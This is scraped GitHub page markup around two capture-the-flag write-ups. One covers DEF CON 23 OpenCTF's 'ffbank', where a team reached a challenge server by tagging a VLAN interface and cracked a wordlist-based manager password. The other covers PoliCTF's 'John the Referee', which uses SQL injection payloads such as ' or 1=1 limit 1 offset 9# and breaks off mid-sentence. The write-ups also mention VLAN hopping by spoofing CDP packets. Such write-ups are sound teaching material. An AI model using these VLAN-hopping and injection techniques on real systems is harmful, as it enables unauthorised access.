2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
##DEF CON 23 OpenCTF###ffbank
I recently played in the [OpenCTF](http://www.openctf.com) at DEF CON 23 alongside team_reddit, which formed on [/r/defcon](https://reddit.com/r/defcon) just a few days before the competition. For many of us (myself included) it was one of our first CTFs, and we managed to come in 12th place out of about 60 teams. I had a great time playing in it. Many thanks to dook, the rest of the team, and especially to v& for putting the whole thing together.
We came excruciatingly close to solving ffbank (100pts, raised to 250 mid-competition), and we probably would have gotten the flag if we managed to start on it just a bit earlier. Still, it was a great challenge and taught me a lot about VLANs, VoIP pivoting, and scripting. Thanks to Kajer for designing this problem and helping us try to figure it out!
Starting the challenge, the server tells us "your pen testing friend just sent you this from a recent job." Looking at the challenge file, we have a pcap with quite a bit of interesting traffic.

Looking through the pcap, we initially see a lot of TCP and STP packets, as well as a few other protocols (NTP and CDP). Let's have a look at the TCP first. Following the stream in Wireshark, we can easily see some plaintext traffic with what looks like some kind of bank system.
25-Jul-2015 14:07:52 /-------------------------------------------------/ /--- Welcome to FFBANK teller services ---/ /--- ---/ /--- Code Rev. 13.3(7) ---/ /--- ---/ /--- Current Flag Value: 164690216 ---/ /-------------------------------------------------/ Please login below:
See [this link](http://pastebin.com/s6NpqNiW) for the rest of the TCP traffic in the pcap, showing pretty much all the functionality of the ffbank server.
[*Author's note*: All of this is straight from the challenge file, but may contain some slightly nsfw language. I take no responsibility for any content the challenge authors choose to put in their pcaps :)]
Wireshark tells us that the service of interest is running at `10.11.50.8:31337`, which is on our network, albeit a different /24. When we try to `nc` to the server, however, we are unsuccessful, and pings get filtered out. Let's investigate further.
After thinking about it for a while (and possibly getting a hint or two from the organizers) we realized that the challenge server is on a different VLAN from us. Investigating the pcap further shows this: there are a ton of STP packets all showing that they are on a VLAN with ID 1150. (See below for an aside on another method to access this VLAN.)
We created a new network interface tagged to this VLAN and statically assigned it an IP, as follows:
root@kali# modprobe 8021q root@kali# ip link add link eth0 name eth0.1150 type vlan id 1150 root@kali# ip addr add 10.11.50.23/24 brd 10.11.50.255 dev eth0.1150 root@kali# ip link set dev eth0.1150 up
When we `netcat` to the challenge server, we get a response! Now we can log in with the credentials revealed in the pcap and try to get the flag. When we logged in, we got the following options:
1) List accounts and balance 2) Internal transfer 3) External transfer 4) Customer Deposit 5) Customer Withdrawl 6) Open new account 7) Close an account 9) Obtain Flag 0) Manager Deposit
You can see an example of all the different options in the pcap excerpt above, but what it looks like we have to do is get enough money into an account we control in order to purchase the flag for the value listed in the banner. Each account has a name, number, and automatically-generated, static key (obtained only at account creation.)
Account Number: 00001001 Account Owner: John Smith Balance: 90 Account Number: 00000420 Account Owner: Mary Jane Balance: 420 Account Number: 43548459 Account Owner: Kirk Johnson Balance: 2140972288 Account Number: 00000023 Account Owner: Ayy LMAO Balance: 10
Looking through the pcap and poking around on the server ourselves, we found 3 possible ways of raising the funds.
1. Write a script to keep making customer deposits, which are basically unauthenticated but capped at $100 per deposit. This would take an incredibly long time (given the flag costs about $170 million) so it's not ideal.2. Write a script to keep making manager deposits, which are authenticated with a weird password (see below) but let us deposit $9999 at a time, giving us the flag about a hundred times faster than method 1.3. Figure out how to crack the account keys and use funds from an existing account.
Since we were already running out of time when we got this far, method 1 was a non-starter, and we were not making a lot of progress figuring out how the account keys were generated, so we opted for method 2.
When we tried to make a manager deposit, we were challenged with a password similar to the following (from the pcap):
Please enter the manager password HINT 06562: sitar ____ sitcoms ____ ______
Every time we logged into the manager deposit, we got a similar challenge with a different hint number and words, with the blanks in various places. This was not a lot to go off of, so we wrote a quick script to grab a ton of them to analyze with the hope that we could find a way to automatically crack the password.
To crack the password generation algorithm, we have a few pieces of data to work with:
* The words we are given* The location of the blanks* The number of the hint
We thought about how all of this information fit together, and realized that in all the hints, the words were close to one another alphabetically. We also noticed that there were always 5 words and/or blanks in total, as above. The hint number is also always 5-digits.
It turns out that the hint is actually a series of indices relative to an arbitrary word in a wordlist. This 'base word' has an index of zero, and we can infer what the other words are based on the index in the hint. To tie this to the example above, `sitar` is the 'base word', since we are told it is index zero, meaning `sitcoms` is five positions past it in the wordlist. These five words together make the manager password for that session.
After much frustrated searching, we discovered that the wordlist used to generate these passwords appeared to be the British English wordlist from `/usr/share/dict`. (Did I mention that *nobody* solved this challenge?) We grabbed the `wbritish` package from the Kali repos and got cracking. Using this wordlist and the indexing, we found that the password to the above challenge would be `sitar site sitcoms site sitars`.
Once we tested a couple successful authentications, we started on a script to automate this, so we could raise some money to buy the flag. (I unfortunately do not have a copy of the source, but if someone else on the team still does, I will update this writeup to include it.)
Basically, our script read the entire dictionary into a data structure that we could navigate by index. We then got a hint off the challenge server, parsed the hint number and blanks, and used those to find the 'base word' for that password prompt. It was then simple to craft a password based on that info and feed it into the server, which then let us make a $9999 deposit.
We had just fired up the script and were raking in the dough when OpenCTF ended! It was disappointing to be so close to the flag after all that work, but it was definitely rewarding to get within sight of the end and nearly become the only team to solve that challenge.
We learned some great CTF techniques from this challenge and I personally got a lot out of it, being one of my first CTFs ever. Perhaps the most important lesson here is time management and tradecraft. On a complex, multi-staged challenge such as this one, you need to have a game plan and keep moving forward at all times.
As we saw, there were multiple techniques to get to the flag, which employed different skill sets. It was a good lesson in knowing your own abilities, working well with your teammates, and pursuing not neccessarily the simplest, but the most efficient strategy.
Overall 10/10, would almost capture the flag again.
####Aside on VLAN traversal:
While we were able to connect to the challenge server simply by tagging it with the appropriate VLAN ID, there was another way to access the same network that utilized the CDP packets mentioned in the pcap file that we learned about from a conversation we had with the challenge designers. These packets appeared to come from a Cisco IP Phone 7940.
While we did not do this, it would have been possible to access the challenge server VLAN by spoofing our own CDP packets to associate ourselves with the VoIP network, whose packets were not restricted by VLAN. The `voiphopper` tool in Kali allows you to do this, and had we gone that route, we could have theoretically accessed the challenge server without creating the VLAN interface discussed above. |
#John the Referee
**Category:** Web**Points:** 150**Description:**
> John is one of the most famous referee and security experts in the world. He loves encryption and his referee uniforms. You can find them on his online store. Unfortuneately his best uniform is not on sale for anyone. I know that it is available only on invitation. I want that uniform!
> referee.polictf.it
##Write-up> Full disclosure, we only got this challenge after that CTF had ended, but our approach was slightly different in the end and I decided to write it up anyway.>> Starting out we were greeted with the main page in which we can see an array of uniforms.>>>> There were really only two different areas to look at.>> 1) You could click on a uniform and you were brought to something similiar to the following (depending on what uniform you chose).>```> http://referee.polictf.it/uniform/3>```> 2) You could search or a uniform where you were brought to a page with a hash like value in the path. Single quotes and other characters we also escaped when submitted.>>> Looking at the first option first, we used burp intruder to loop through uniform values looking for anything that didn't show up on the main page. What we found was that only 1-8 and 10 had uniforms. Obviously #9 stuck out and seemed to be the goal. We then turned to the static images where we were able to see the 9th uniform.>>> Now that we have confirmed that this was our target we needed to find a way to get to that uniform.>> Going back to option two, we messed around with the search page and were able to figure out that you could manipulate the first character in the search box by changing the begining of the hash like value in the path. Again, being honest, this is where we stopped. Having said that, you can use that information to edit the escape character for SQLi payloads.>> Starting with ```' or 1=1#``` in an attempt to return all uniforms we see that we had a valid query in that data returned, but it looks like we are only getting the first uniform.>>> We then tried to get a ```UNION SELECT``` SQLi to work and were able to determine that only one column was being selected, however, we never were able to get the full statement to execute. With that being said, we can just continue with the ```' or 1=1#``` query, but select which row we want to actually be displayed using ```' or 1=1 limit 1 offset 9#```. This is basically saying select everything from the database but only return the 9th record. This returns the uniform seen at ```http://referee.polictf.it/uniform/10```, so we must be off by one. Changing the query yields:> |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B6BB:A589:8244483:859FAFB:641229B1" data-pjax-transient="true"/><meta name="html-safe-nonce" content="298d0a13945598afa7d7ddc5a2aa8d6f8da953d225dac96cf09ac4dd22c450a3" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNkJCOkE1ODk6ODI0NDQ4Mzo4NTlGQUZCOjY0MTIyOUIxIiwidmlzaXRvcl9pZCI6IjYwNjc5OTQyNzM1MTY3NTk0NzMiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="fb8d8140387ad0ddbcab76211314e5a8a17caa497535e73b6908e909ee09cab1" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
